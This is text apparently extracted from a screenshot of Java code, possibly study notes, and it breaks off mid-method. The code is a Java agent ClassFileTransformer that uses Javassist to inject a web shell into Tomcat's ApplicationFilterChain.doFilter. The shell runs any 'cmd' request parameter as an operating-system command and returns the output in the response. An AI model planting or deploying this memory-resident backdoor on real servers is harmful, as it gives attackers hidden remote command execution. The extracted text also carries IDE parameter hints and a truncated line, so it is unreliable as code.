 public class DefineTransformer implements ClassFileTransformer {
public static final String ClassName = "org.apache.catalina.core.ApplicationFilterChain";
public byte[] transform(ClassLoader loader, String className, Class<?> classBeingRedefined, ProtectionDomain protectionDomain, byte[] classfileBu
className = className.replace( target: "/", replacement: ".");
if (className.equals(ClassName)){
System.out.println("Find the Inject Class: " + ClassName);
ClassPool pool = ClassPool.getDefault();
try {
CtClass c = pool.getCtClass(className);
CtMethod m = c.getDeclaredMethod( name: "doFilter");
m.insertBefore( src: "javax.servlet.http.HttpServletRequest req =  request;\n" +
"javax.servlet.http.HttpServletResponse res = response;\n" +
"java.lang.String cmd = request.getParameter(\"cmd\");\n" +
"if (cmd != null){\n" +
"    try {\n" +
"        java.io.InputStream in = Runtime.getRuntime().exec(cmd).getInputStream();\n" +
"        java.io.BufferedReader reader = new java.io.BufferedReader(new java.io.InputStreamReader(in));\n" +
"        String line;\n" +
"        StringBuilder sb = new StringBuilder(\"\");\n" +
"        while ((line=reader.readLine()) != null){\n" +
"            sb.append(line).append(\"\\n\");\n" +
"        }\n" +
"        response.getOutputStream().print(sb.toString());\n" +
"        response.getOutputStream().flush();\n" +
"        response.getOutputStream().close();\n" +
"    } catch (Exception e){\n" +
"        e.printStackTrace();\n" +
"    }\n" +
"}");
byte[] bytes = c.toBytecode();
// 为什么这里要 detach
c.detach();
return bytes;
} catch (Exception e){